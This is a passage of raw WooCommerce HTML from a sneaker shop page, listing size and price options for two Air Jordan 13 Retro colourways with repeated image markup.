                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-400x400.jpg&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Retro Reverse He Got Game Shoes Sneakers - nk0000160&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab.jpg 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Style: 414571-061, Male/Female: Men&#039;s Size, Select Size ( US ): 9.5            </option>
                    <option value="273333"
                    data-regular_price="200"
                    data-price="159"
                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;159.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $159.00.&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-400x400.jpg&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Retro Reverse He Got Game Shoes Sneakers - nk0000160&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab.jpg 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Style: 414571-061, Male/Female: Men&#039;s Size, Select Size ( US ): 9            </option>
                    <option value="273334"
                    data-regular_price="200"
                    data-price="159"
                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;159.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $159.00.&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-400x400.jpg&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Retro Reverse He Got Game Shoes Sneakers - nk0000160&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab.jpg 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Style: 414571-061, Male/Female: Men&#039;s Size, Select Size ( US ): 8.5            </option>
                    <option value="273335"
                    data-regular_price="200"
                    data-price="159"
                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;159.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $159.00.&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-400x400.jpg&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Retro Reverse He Got Game Shoes Sneakers - nk0000160&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab.jpg 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Style: 414571-061, Male/Female: Men&#039;s Size, Select Size ( US ): 8            </option>
                    <option value="273336"
                    data-regular_price="200"
                    data-price="159"
                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;159.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $159.00.&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-400x400.jpg&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Retro Reverse He Got Game Shoes Sneakers - nk0000160&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab.jpg 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Style: 414571-061, Male/Female: Men&#039;s Size, Select Size ( US ): 7.5            </option>
            </select>
                                        </div>
                                                                                                    <div class="cuw-product-price">
                                        <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">USD $</span>200.00</span></del> <span class="screen-reader-text">Original price was: USD $200.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">USD $</span>159.00</span></ins><span class="screen-reader-text">Current price is: USD $159.00.</span>                                    </div>
                                                            </div>
                        </div>
                    </div>
                </div>
                            <div class="cuw-column cuw-product cuw-product-row is_variable"
                     style="margin-bottom: 20px;"
                     data-id="273204"
                     data-regular_price="200"
                     data-price="156">
                    <div style="display: flex; gap: 4px;">
                                                <div class="cuw-product-image"
                             style="width: 30%; max-height: 120px;">
                            <img width="400" height="400" src="https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-400x400.webp" class="attachment-medium size-medium wvs-archive-product-image" alt="AJ 13 Retro Gym Red Flint Grey Shoes Sneakers - nk0001438" loading="lazy" />                        </div>
                        <div style="width: 70%; display: flex; gap: 4px; padding: 0 4px;">
                            <div style="width: 100%; display: flex; flex-direction: column; gap: 8px;">
                                <div style="display: flex; gap: 4px; align-items: start;">
                                                                        <input class="cuw-product-checkbox" type="checkbox"
                                           name="products[2][id]"
                                           value="273204"
                                           style="float: right; margin: 4px; "
                                        checked>
                                                                            <input class="cuw-product-variation-id" type="hidden"
                                               name="products[2][variation_id]"
                                               value="273214">
                                                                        <div class="cuw-product-title">
                                        <a href="https://dopekicksworld.com/product/aj-13-retro-gym-red-flint-grey-shoes-sneakers-nk0001438/" target="_blank" style="text-decoration: none;cursor: pointer">AJ 13 Retro Gym Red Flint Grey Shoes Sneakers - nk0001438</a>                                                                            </div>
                                </div>
                                                                    <div class="cuw-product-variants">
                                            <select class="variant-select" style="width: 100%; margin: 0;">
                    <option value="273214"
                    data-regular_price="200"
                    data-price="156"
                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;156.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $156.00.&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-400x400.webp&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Retro Gym Red Flint Grey Shoes Sneakers - nk0001438&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-400x400.webp 400w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-800x800.webp 800w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-280x280.webp 280w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-768x768.webp 768w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-247x247.webp 247w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-510x510.webp 510w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-100x100.webp 100w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-50x50.webp 50w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon.webp 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                selected>
                Style: 414571-600, Male/Female: Men&#039;s Size, Select Size ( US ): 7            </option>
                    <option value="273213"
                    data-regular_price="200"
                    data-price="156"
                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;156.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $156.00.&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-400x400.webp&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Retro Gym Red Flint Grey Shoes Sneakers - nk0001438&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-400x400.webp 400w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-800x800.webp 800w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-280x280.webp 280w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-768x768.webp 768w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-247x247.webp 247w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-510x510.webp 510w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-100x100.webp 100w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-50x50.webp 50w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon.webp 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Style: 414571-600, Male/Female: Men&#039;s Size, Select Size ( US ): 7.5            </option>
                    <option value="273212"
                    data-regular_price="200"
                    data-price="156"
                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;156.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $156.00.&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-400x400.webp&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Retro Gym Red Flint Grey Shoes Sneakers - nk0001438&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-400x400.webp 400w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-800x800.webp 800w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-280x280.webp 280w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-768x768.webp 768w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-247x247.webp 247w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-510x510.webp 510w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-100x100.webp 100w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-50x50.webp 50w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon.webp 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Style: 414571-600, Male/Female: Men&#039;s Size, Select Size ( US ): 8            </option>
                    <option value="273211"
                    data-regular_price="200"
                    data-price="156"
                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;156.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $156.00.&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-400x400.webp&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Retro Gym Red Flint Grey Shoes Sneakers - nk0001438&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-400x400.webp 400w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-800x800.webp 800w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-280x280.webp 280w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-768x768.webp 768w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-247x247.webp 247w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-510x510.webp 510w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-100x100.webp 100w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-50x50.webp 50w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon.webp 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Style: 414571-600, Male/Female: Men&#039;s Size, Select Size ( US ): 8.5            </option>
                    <option value="273210"
                    data-regular_price="200"
                    data-price="156"
                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;156.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $156.00.&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-400x400.webp&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Retro Gym Red Flint Grey Shoes Sneakers - nk0001438&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-400x400.webp 400w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-800x800.webp 800w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-280x280.webp 280w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-768x768.webp 768w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-247x247.webp 247w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-510x510.webp 510w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-100x100.webp 100w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-50x50.webp 50w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon.webp 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Style: 414571-600, Male/Female: Men&#039;s Size, Select Size ( US ): 9            </option>
                    <option value="273209"
                    data-regular_price="200"
                    data-price="156"
                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;156.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $156.00.&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-400x400.webp&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Retro Gym Red Flint Grey Shoes Sneakers - nk0001438&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-400x400.webp 400w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-800x800.webp 800w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-280x280.webp 280w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-768x768.webp 768w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-247x247.webp 247w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-510x510.webp 510w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-100x100.webp 100w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-50x50.webp 50w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon.webp 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Style: 414571-600, Male/Female: Men&#039;s Size, Select Size ( US ): 9.5            </option>
                    <option value="273208"
                    data-regular_price="200"
                    data-price="156"
                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;156.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $156.00.&lt;/span&gt;"
